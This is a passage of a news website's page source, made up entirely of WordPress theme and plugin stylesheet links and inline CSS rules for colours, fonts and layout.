!important;}.has-xx-large-font-size{font-size: var(--wp--preset--font-size--xx-large) !important;}.has-huge-font-size{font-size: var(--wp--preset--font-size--huge) !important;}.has-dm-sans-font-family{font-family: var(--wp--preset--font-family--dm-sans) !important;}.has-public-sans-font-family{font-family: var(--wp--preset--font-family--public-sans) !important;}.has-roboto-font-family{font-family: var(--wp--preset--font-family--roboto) !important;}.has-segoe-ui-font-family{font-family: var(--wp--preset--font-family--segoe-ui) !important;}.has-ibm-plex-serif-font-family{font-family: var(--wp--preset--font-family--ibm-plex-serif) !important;}.has-inter-font-family{font-family: var(--wp--preset--font-family--inter) !important;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='inf-font-awesome-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/font-awesome.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/owl.carousel.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='bdpp-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/blog-designer-pack/assets/css/bdpp-public.min.css?ver=4.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wpos-slick-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/slick.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='wtpsw-public-style-css' href='https://www.newsbuyback.com/wp-content/plugins/wp-trending-post-slider-and-widget/assets/css/wtpsw-public.css?ver=1.8.4' type='text/css' media='all' />
<link rel='stylesheet' id='hfe-style-css' href='https://www.newsbuyback.com/wp-content/plugins/header-footer-elementor/assets/css/header-footer-elementor.css?ver=2.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-icons-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/lib/eicons/css/elementor-icons.min.css?ver=5.44.0' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-frontend-css' href='https://www.newsbuyback.com/wp-content/plugins/elementor/assets/css/frontend.min.css?ver=3.32.5' type='text/css' media='all' />
<link rel='stylesheet' id='elementor-post-141888-css' href='https://www.newsbuyback.com/wp-content/uploads/elementor/css/post-141888.css?ver=1762757727' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-elementor-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/inc/compatibility/elementor/assets/css/elementor.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='colormag_style-css' href='https://www.newsbuyback.com/wp-content/themes/colormag/style.css?ver=1769709431' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.colormag-button,
			blockquote, button,
			input[type=reset],
			input[type=button],
			input[type=submit],
			.cm-home-icon.front_page_on,
			.cm-post-categories a,
			.cm-primary-nav ul li ul li:hover,
			.cm-primary-nav ul li.current-menu-item,
			.cm-primary-nav ul li.current_page_ancestor,
			.cm-primary-nav ul li.current-menu-ancestor,
			.cm-primary-nav ul li.current_page_item,
			.cm-primary-nav ul li:hover,
			.cm-primary-nav ul li.focus,
			.cm-mobile-nav li a:hover,
			.colormag-header-clean #cm-primary-nav .cm-menu-toggle:hover,
			.cm-header .cm-mobile-nav li:hover,
			.cm-header .cm-mobile-nav li.current-page-ancestor,
			.cm-header .cm-mobile-nav li.current-menu-ancestor,
			.cm-header .cm-mobile-nav li.current-page-item,
			.cm-header .cm-mobile-nav li.current-menu-item,
			.cm-primary-nav ul li.focus > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus > a,
			.cm-mobile-nav .current-menu-item>a, .cm-mobile-nav .current_page_item>a,
			.colormag-header-clean .cm-mobile-nav li:hover > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-ancestor > a,
			.colormag-header-clean .cm-mobile-nav li.current-page-item > a,
			.colormag-header-clean .cm-mobile-nav li.current-menu-item > a,
			.fa.search-top:hover,
			.widget_call_to_action .btn--primary,
			.colormag-footer--classic .cm-footer-cols .cm-row .cm-widget-title span::before,
			.colormag-footer--classic-bordered .cm-footer-cols .cm-row .cm-widget-title span::before,
			.cm-featured-posts .cm-widget-title span,
			.cm-featured-category-slider-widget .cm-slide-content .cm-entry-header-meta .cm-post-categories a,
			.cm-highlighted-posts .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-category-slide-next, .cm-category-slide-prev, .slide-next,
			.slide-prev, .cm-tabbed-widget ul li, .cm-posts .wp-pagenavi .current,
			.cm-posts .wp-pagenavi a:hover, .cm-secondary .cm-widget-title span,
			.cm-posts .post .cm-post-content .cm-entry-header-meta .cm-post-categories a,
			.cm-page-header .cm-page-title span, .entry-meta .post-format i,
			.format-link .cm-entry-summary a, .cm-entry-button, .infinite-scroll .tg-infinite-scroll,
			.no-more-post-text, .pagination span,
			.comments-area .comment-author-link span,
			.cm-footer-cols .cm-row .cm-widget-title span,
			.advertisement_above_footer .cm-widget-title span,
			.error, .cm-primary .cm-widget-title span,
			.related-posts-wrapper.style-three .cm-post-content .cm-entry-title a:hover:before,
			.cm-slider-area .cm-widget-title span,
			.cm-beside-slider-widget .cm-widget-title span,
			.top-full-width-sidebar .cm-widget-title span,
			.wp-block-quote, .wp-block-quote.is-style-large,
			.wp-block-quote.has-text-align-right,
			.cm-error-404 .cm-btn, .widget .wp-block-heading, .wp-block-search button,
			.widget a::before, .cm-post-date a::before,
			.byline a::before,
			.colormag-footer--classic-bordered .cm-widget-title::before,
			.wp-block-button__link,
			#cm-tertiary .cm-widget-title span,
			.link-pagination .post-page-numbers.current,
			.wp-block-query-pagination-numbers .page-numbers.current,
			.wp-element-button,
			.wp-block-button .wp-block-button__link,
			.wp-element-button,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			.search-wrap button,
			.page-numbers .current,
			.cm-footer-builder .cm-widget-title span,
			.wp-block-search .wp-element-button:hover{background-color:#b2003b;}a,
			.cm-layout-2 #cm-primary-nav .fa.search-top:hover,
			.cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 #cm-primary-nav.cm-primary-nav .cm-random-post a:hover .fa-random,
			.cm-layout-2 .breaking-news .newsticker a:hover,
			.cm-layout-2 .cm-primary-nav ul li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul li.current_page_item > a,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a
			.dark-skin .cm-layout-2-style-1 #cm-primary-nav.cm-primary-nav .cm-home-icon:hover .fa,
			.byline a:hover, .comments a:hover, .cm-edit-link a:hover, .cm-post-date a:hover,
			.social-links:not(.cm-header-actions .social-links) i.fa:hover, .cm-tag-links a:hover,
			.colormag-header-clean .social-links li:hover i.fa, .cm-layout-2-style-1 .social-links li:hover i.fa,
			.colormag-header-clean .breaking-news .newsticker a:hover, .widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .byline a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .comments a:hover,
			.widget_featured_slider .slide-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_featured_slider .slide-content .cm-entry-title a:hover,
			.widget_block_picture_news.widget_featured_posts .article-content .cm-entry-title a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .byline a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .comments a:hover,
			.widget_highlighted_posts .article-content .cm-below-entry-meta .cm-post-date a:hover,
			.widget_highlighted_posts .article-content .cm-entry-title a:hover, i.fa-arrow-up, i.fa-arrow-down,
			.cm-site-title a, #content .post .article-content .cm-entry-title a:hover, .entry-meta .byline i,
			.entry-meta .cat-links i, .entry-meta a, .post .cm-entry-title a:hover, .search .cm-entry-title a:hover,
			.entry-meta .comments-link a:hover, .entry-meta .cm-edit-link a:hover, .entry-meta .cm-post-date a:hover,
			.entry-meta .cm-tag-links a:hover, .single #content .tags a:hover, .count, .next a:hover, .previous a:hover,
			.related-posts-main-title .fa, .single-related-posts .article-content .cm-entry-title a:hover,
			.pagination a span:hover,
			#content .comments-area a.comment-cm-edit-link:hover, #content .comments-area a.comment-permalink:hover,
			#content .comments-area article header cite a:hover, .comments-area .comment-author-link a:hover,
			.comment .comment-reply-link:hover,
			.nav-next a, .nav-previous a,
			#cm-footer .cm-footer-menu ul li a:hover,
			.cm-footer-cols .cm-row a:hover, a#scroll-up i, .related-posts-wrapper-flyout .cm-entry-title a:hover,
			.human-diff-time .human-diff-time-display:hover,
			.cm-layout-2-style-1 #cm-primary-nav .fa:hover,
			.cm-footer-bar a,
			.cm-post-date a:hover,
			.cm-author a:hover,
			.cm-comments-link a:hover,
			.cm-tag-links a:hover,
			.cm-edit-link a:hover,
			.cm-footer-bar .copyright a,
			.cm-featured-posts .cm-entry-title a:hover,
			.cm-posts .post .cm-post-content .cm-entry-title a:hover,
			.cm-posts .post .single-title-above .cm-entry-title a:hover,
			.cm-layout-2 .cm-primary-nav ul li:hover > a,
			.cm-layout-2 #cm-primary-nav .fa:hover,
			.cm-entry-title a:hover,
			button:hover, input[type="button"]:hover,
			input[type="reset"]:hover,
			input[type="submit"]:hover,
			.wp-block-button .wp-block-button__link:hover,
			.cm-button:hover,
			.wp-element-button:hover,
			li.product .added_to_cart:hover,
			.comments-area .comment-permalink:hover,
			.cm-footer-bar-area .cm-footer-bar__2 a{color:#b2003b;}#cm-primary-nav,
			.cm-contained .cm-header-2 .cm-row, .cm-header-builder.cm-full-width .cm-main-header .cm-header-bottom-row{border-top-color:#b2003b;}.cm-layout-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li:hover,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			.cm-layout-2 .cm-primary-nav ul ul.sub-menu li.focus,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-ancestor,
			cm-layout-2 .cm-primary-nav ul ul.sub-menu li.current-menu-item,
			cm-layout-2 #cm-primary-nav .cm-menu-toggle:hover,
			cm-layout-2 #cm-primary-nav.cm-mobile-nav .cm-menu-toggle,
			cm-layout-2 .cm-primary-nav ul > li:hover > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a,
			cm-layout-2 .cm-primary-nav ul > li.current-menu-ancestor > a,
			.cm-layout-2 .cm-primary-nav ul li.focus > a, .pagination a span:hover,
			.cm-error-404 .cm-btn,
			.single-post .cm-post-categories a::after,
			.widget .block-title,
			.cm-layout-2 .cm-primary-nav ul li.focus > a,
			button,
			input[type="button"],
			input[type="reset"],
			input[type="submit"],
			.wp-block-button .wp-block-button__link,
			.cm-button,
			.wp-element-button,
			li.product .added_to_cart{border-color:#b2003b;}.cm-secondary .cm-widget-title,
			#cm-tertiary .cm-widget-title,
			.widget_featured_posts .widget-title,
			#secondary .widget-title,
			#cm-tertiary .widget-title,
			.cm-page-header .cm-page-title,
			.cm-footer-cols .cm-row .widget-title,
			.advertisement_above_footer .widget-title,
			#primary .widget-title,
			.widget_slider_area .widget-title,
			.widget_beside_slider .widget-title,
			.top-full-width-sidebar .widget-title,
			.cm-footer-cols .cm-row .cm-widget-title,
			.cm-footer-bar .copyright a,
			.cm-layout-2.cm-layout-2-style-2 #cm-primary-nav,
			.cm-layout-2 .cm-primary-nav ul > li:hover > a,
			.cm-footer-builder .cm-widget-title,
			.cm-layout-2 .cm-primary-nav ul > li.current-menu-item > a{border-bottom-color:#b2003b;}body{color:#444444;}.cm-posts .post{box-shadow:0px 0px 2px 0px #E4E4E7;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}.colormag-button,
			input[type="reset"],
			input[type="button"],
			input[type="submit"],
			button,
			.cm-entry-button span,
			.wp-block-button .wp-block-button__link{color:#ffffff;}.cm-content{background-color:#ffffff;background-size:contain;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}.elementor .elementor-widget-wrap .tg-module-wrapper .module-title span,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-post-category,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-5 .tg_module_block .read-more,
				.elementor .elementor-widget-wrap .tg-module-wrapper tg-module-block.tg-module-block--style-10 .tg_module_block.tg_module_block--list-small:before{background-color:#b2003b;}.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-meta .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper .tg-module-title:hover a,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-comments a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-grid .tg_module_grid .tg-module-info .tg-module-meta a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-7 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .trending-news-wrapper a:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover, .elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-title a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-auther-name a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-post-date a:hover,
			.elementor .elementor-widget-wrap .tg-module-wrapper.tg-module-block.tg-module-block--style-10 .tg_module_block--white .tg-module-comments a:hover{color:#b2003b;}.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-next:hover,
			.elementor .elementor-widget-wrap .tg-trending-news .swiper-controls .swiper-button-prev:hover{border-color:#b2003b;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.cm-header-builder .cm-header-buttons .cm-header-button .cm-button{background-color:#207daf;}.cm-header-builder .cm-header-top-row{background-color:#f4f4f5;}.cm-header-builder .cm-primary-nav .sub-menu, .cm-header-builder .cm-primary-nav .children{background-color:#232323;background-size:contain;}.cm-header-builder nav.cm-secondary-nav ul.sub-menu, .cm-header-builder .cm-secondary-nav .children{background-color:#232323;background-size:contain;}.cm-footer-builder .cm-footer-bottom-row{border-color:#3F3F46;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--cm-color-1: #257BC1;--cm-color-2: #2270B0;--cm-color-3: #FFFFFF;--cm-color-4: #F9FEFD;--cm-color-5: #27272A;--cm-color-6: #16181A;--cm-color-7: #8F8F8F;--cm-color-8: #FFFFFF;--cm-color-9: #C7C7C7;}.mzb-featured-posts, .mzb-social-icon, .mzb-featured-categories, .mzb-social-icons-insert{--color--light--primary:rgba(178,0,59,0.1);}body{--color--light--primary:#b2003b;--color--primary:#b2003b;}:root 